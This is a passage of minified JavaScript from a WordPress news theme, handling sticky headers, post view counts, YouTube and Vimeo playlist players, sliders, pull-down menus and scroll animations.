typeof tdHeader.timeoutHeaderTemplate&&clearTimeout(tdHeader.timeoutHeaderTemplate),tdHeader.timeoutHeaderTemplate=setTimeout(function(){window.parent.tdcSidebar.$_tdcZone.find('.tdc-zone[data-type="'+a+'"]').addClass("tdc-zone-active");0>a.indexOf("sticky")&&window.parent.tdcSidebar.setForcedHeaderZone(void 0);window.parent.tdcState.isHeaderSticky()?tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");
window.parent.tdcState.isMobileHeaderSticky()?tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-invisible"):
tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-invisible")},250)}tdHeader._previousScrollPosition=tdEvents.scroll_window_scrollTop}},scroll:function(){tdHeader.computeItems()},resize:function(){tdHeader.checkSizes();tdHeader.computeItems()},checkSizes:function(){if(tdHeader._isInitialized){tdHeader._headerDesktopHeight=
tdHeader.$_headerDesktop.outerHeight(!0);tdHeader._headerDesktopStickyHeight=tdHeader.$_headerDesktopSticky.outerHeight(!0);tdHeader._headerMobileHeight=tdHeader.$_headerMobile.outerHeight(!0);tdHeader._headerMobileStickyHeight=tdHeader.$_headerMobileSticky.outerHeight(!0);var a=tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").data("sticky-offset");"undefined"!==typeof a&&(tdHeader._headerDesktopStickyGap=a);tdHeader._isMobile=768>tdEvents.window_innerWidth}},getFixedHeaderHeight:function(){if(tdHeader._isInitialized)return tdHeader.checkSizes(),
tdHeader._isMobile?tdHeader._headerMobileHeight:tdHeader._headerDesktopHeight},getActiveHeaderSelector:function(){if(tdHeader._isInitialized)return tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderMobileSticky:tdHeader._selectorDataHeaderMobile:tdHeader.$_headerDesktopSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderDesktopSticky:tdHeader._selectorDataHeaderDesktop},doExtra:function(){"undefined"!==typeof window.tdbSearch.hideAllItems&&
window.tdbSearch.hideAllItems()}};jQuery(window).load(function(){tdHeader.init();tdHeader.resize()})})();var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();
var tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),e=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",e);for(var f=c.parent().find(".td_click_video_youtube"),l=0;l<f.length;l++)jQuery(f[l]).data("player-id",e),l+1<f.length?jQuery(f[l]).data("next-video-id",jQuery(f[l+1]).data("video-id")):jQuery(f[l]).data("next-video-id",
jQuery(f[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+"></div>");c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay},height:"100%",width:"100%",videoId:b,events:{onStateChange:c.onPlayerStateChange}})}},onPlayerStateChange:function(a){if(a.data===
YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_youtube"),b.length&&(a=jQuery(b).data("video-id")));""!==a&&c.playVideo(a)}else YT.PlayerState.PAUSED&&c.playStatus()},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},
pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),b=0;b<a.length;b++)tdVimeoPlayers.addPlayer(jQuery(a[b]));jQuery(".td_click_video_vimeo").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,
"play",a)});jQuery(".td_vimeo_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),e=0;e<d.length;e++)jQuery(d[e]).data("player-id",
b),e+1<d.length?jQuery(d[e]).data("next-video-id",jQuery(d[e+1]).data("video-id")):jQuery(d[e]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?void 0!==c?(tdVimeoPlayers.existingAutoplay=!1,a.createPlayer(c)):
a.playerPlay():"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,l=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+
a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(l);c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1&muted=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+
a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus()});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=
jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.player.api("play")},playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}}})();"use strict";
jQuery(window).load(function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});function td_resize_smartlist_slides(a){var b=a.currentSlideNumber;a=jQuery(a.data.obj[0]).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));b=jQuery("#"+a+"_item_"+b).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var a=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var b=0;b=jQuery("#"+a+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b});tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+a).iosSlider("update")},2E3)})}
function td_resize_normal_slide(a){a=jQuery(a.data.obj[0]).attr("id");var b=td_get_document_width();tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var c=jQuery("#"+a+"_item_0").outerWidth(!0),d=780;tdDetect.isAndroid&&(d=1E3);b<d&&!tdDetect.isIpad&&(b=300<c?.5*c:c,jQuery("#"+a+", #"+a+" .td-slider, #"+a+" .td-slider .td-module-thumb").css({height:b}))}
function td_resize_normal_slide_and_update(a){var b=jQuery(a.data.obj[0]).attr("id");a=td_get_document_width();tdDetect.isIe8||(jQuery("#"+b).css("overflow","none"),jQuery("#"+b+" .td-item").css("overflow","visible"));var c=0;c=jQuery("#"+b+"_item_0").outerWidth(!0);var d=780;tdDetect.isAndroid&&(d=1E3);a<d&&!tdDetect.isIpad&&(c=300<c?.5*c:c,jQuery("#"+b+", #"+b+" .td-slider, #"+b+" .td-slider .td-module-thumb").css({height:c}),setTimeout(function(){jQuery("#"+b).iosSlider("update")},2E3))}
var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj="";this._vertical_jquery_obj_outer_width=0;
this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,f){b=jQuery(f);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){!1!==a._is_initialized&&(a._is_initialized=!1,a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html()),a._vertical_ul_jquery_obj.html(""),
a._horizontal_elements=[],a._vertical_elements=[],a._horizontal_extra_space=1,tdPullDown._initialize_item(a))},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&
b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var e=0,f=a.minimum_elements;0<f&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)e+=d.calculated_width,f--;else{tdPullDown._prepare_horizontal_header(a);return}b-=e}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=
tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),
1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift();
0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);b.jquery_object.css("opacity","0");b.jquery_object.detach().appendTo(a.horizontal_jquery_obj);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop();0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","");a._vertical_elements.unshift(b);
b.jquery_object.detach().prependTo(a._vertical_ul_jquery_obj);return b},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==
tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();
var td_fps={start_time:0,current_time:0,frame_number:0,init:function(){var a=td_fps.start_time=0,b=0,c=0,d=jQuery("#fps_table");0==d.length&&(d=jQuery("<div>").css({position:"fixed",top:"120px",left:"10px",width:"100px",height:"20px",border:"1px solid black","font-size":"11px","z-index":"100000","background-color":"white"}),d.appendTo("body"));var e=function(){td_fps.frame_number++;td_fps.current_time=Date.now();c=(td_fps.current_time-td_fps.start_time)/1E3;b=(td_fps.frame_number/c).toPrecision(2);
b!=a&&(a=b,d.html(a+" fps"));1<c&&(td_fps.start_time=td_fps.current_time,td_fps.frame_number=0);requestAnimationFrame(e)};e()}},tdAnimationScroll={};
(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj="";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj="";this.full_height=0;this.offset_bottom_top=this.offset_top="";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,b,c,d,e,f){if(!(b>=c))if(void 0===this.properties[a])this.properties[a]=
{computed_value:"",settings:[]},0!==b&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:b,start_value:d,end_value:d,easing:""}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""};else{var l=this.properties[a].settings[this.properties[a].settings.length-
1];l.start_percent!==b?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:l.start_percent,end_percent:b,start_value:l.end_value,end_value:l.end_value,easing:""},this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f};100!==c&&(this.properties[a].settings[this.properties[a].settings.length]=
{start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){if(a.constructor===tdAnimationScroll.item&&"undefined"!==typeof a.jqueryObj){var b=a.jqueryObj.prev();b.length&&b.hasClass("td_marker_animation")||(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))}},_initialize_item:function(a){if(!0!==
a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0!==a.full_height)){var b=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');b.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=b;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var b=tdAnimationScroll.items.length-
1;0<=b;b--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[b],a)},reinitialize_item:function(a,b){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===b&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var b={},c;for(c in a.properties)if(!0===a.properties.hasOwnProperty(c)){var d=
a.properties[c];var e;for(e=0;e<d.settings.length;e++){var f=d.settings[e];if(f.start_percent<=a.percent_value&&a.percent_value<f.end_percent||a.percent_value===f.end_percent&&100===a.percent_value){if(f.start_value===f.end_value)f=f.start_value;else if(e=(a.percent_value-f.start_percent)/(f.end_percent-f.start_percent)*(f.end_value-f.start_value),void 0===f.easing||""===f.easing)f=f.start_value+e;else{var l=Math.abs(f.start_value-f.end_value)/1E3;f=f.start_value<f.end_value?f.start_value+1E3*jQuery.easing[f.easing](null,
e,0,l,f.end_value-f.start_value):f.start_value-1E3*jQuery.easing[f.easing](null,-e,0,l,f.start_value-f.end_value)}d.computed_value!==f&&(d.computed_value=f,b[c]=f,a.redraw=!0);break}}}a.computed_item_properties=b},compute_item:function(a){if(!1!==a._is_initialized){var b=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(b=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+
a.full_height));a.percent_value!==b&&(a.percent_value=b,tdAnimationScroll._compute_item_properties(a));a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);
for(a=0;a<tdAnimationScroll.items.length;a++)!0===tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();var tdHomepageFull={};
(function(a,b){tdHomepageFull={items:[],item:function(){this.blockUid="";this.$tmplBlock=b},addItem:function(a){if(!tdHomepageFull.items.length)switch(a.theme_name){case "Newsmag":tdHomepageFull._addNewsmagItem(a);break;default:tdHomepageFull._addItem(a)}},deleteItem:function(a){for(var b=0;b<tdHomepageFull.items.length;b++){var c=tdHomepageFull.items[b];if(c.blockUid===a)switch(c.theme_name){case "Newsmag":tdHomepageFull._deleteNewsmagItem(c,b);break;default:tdHomepageFull._deleteItem(c,b)}}return!1},
_addItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a(".td-header-wrap").after(b.$tmplBlock.html());var c=a('<div class="backstretch"></div>'),e=a('<img class="td-backstretch not-parallax" src="'+b.postFeaturedImage+'"/>');c.append(e);a("body").prepend(c);var f=new tdBackstr.item;f.wrapper_image_jquery_obj=c;f.image_jquery_obj=e;tdBackstr.add_item(f);b.$article=a("#post-"+b.postId);b.$bgImageWrapper=c;b.backstrItem=f;tdHomepageFull.items.push(b)},_addNewsmagItem:function(b){b.$tmplBlock=a("#"+
b.blockUid+"_tmpl");a("body").addClass("single_template_6");a("#td-outer-wrap").prepend(b.$tmplBlock.html());var c=a('<div class="td-full-screen-header-image-wrap"></div>'),e=a('<div id="td-full-screen-header-image" class="td-image-gradient"></div>'),f=a('<img class="td-backstretch" src="'+b.postFeaturedImage+'"/>');c.append(e);e.append(f);a("#td-outer-wrap").prepend(c);b.$bgImageWrapper=c;e=new tdBackstr.item;e.wrapper_image_jquery_obj=c;e.image_jquery_obj=f;tdBackstr.add_item(e);b.$article=a("#post-"+
b.postId);b.backstrItem=e;a(".td-read-down a").on("click",function(b){b.preventDefault();tdUtil.scrollToPosition(a(".td-full-screen-header-image-wrap").height(),1200)});tdHomepageFull.items.push(b)},_deleteItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);var c=document.body.className;c=c.replace(/td-boxed-layout/g,"");c=c.replace(/single_template_8/g,"");c=c.replace(/homepage-post/g,
"");document.body.className=c},_deleteNewsmagItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);var c=document.body.className;c=c.replace(/single_template_6/g,"");document.body.className=c}}})(jQuery);var tdBackstr={};
(function(){tdBackstr={items:[],item:function(){this.blockUid="";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),
!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css("opacity","1")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-width"),a.image_jquery_obj.addClass("td-stretch-height"),a.previous_value=b)}else b=2,a.previous_value!==
